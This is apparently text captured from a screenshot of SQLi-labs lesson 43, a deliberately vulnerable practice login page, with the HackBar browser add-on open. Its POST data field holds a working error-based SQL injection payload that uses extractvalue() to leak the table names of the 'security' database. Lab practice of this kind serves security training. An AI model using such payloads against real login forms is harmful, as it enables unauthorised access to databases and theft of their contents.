 SQLI DUMB SERIES-43
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-43/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
login_user=&login_password=')and extractvalue(null,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e))#&mysubmit=Login